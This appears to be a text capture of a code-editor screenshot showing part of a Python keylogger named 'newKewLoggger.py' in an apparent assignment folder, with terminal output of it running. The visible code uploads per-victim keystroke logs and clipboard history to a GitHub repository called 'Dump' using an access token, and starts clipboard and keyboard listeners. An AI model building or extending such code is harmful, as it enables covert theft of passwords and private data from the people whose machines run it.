 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
log.txt
newKewLoggger.py
newKewLoggger.spec
RealkeyLogger2grp.py
OUTLINE
TIMELINE
newKewLoggger.py
newKewLoggger.py > ...
139 REPO_OWNER = 'Comm1tS1thL0rd'
140 REPO_NAME = 'Dump'
141 FILE_PATH = f'{id}/logs.txt'
142 COMMIT_MESSAGE = 'Update file.txt with new data'
143 NEW_DATA = b''
144 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
145
146 FILE_PATH = f'{id}/clipHistory.txt'
147 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
148
149
150 clipboard_thread = threading.Thread(target=monitor_clipboard)
151 clipboard_thread.start()
152
153
154 listener = Listener(on_press=on_press)
155 listener.start()
156
157
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\newKewLoggger.py"
File created successfully.
File created successfully.
File created successfully.
File updated successfully.
File updated successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 156, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
2:15:16 AM
11/6/2024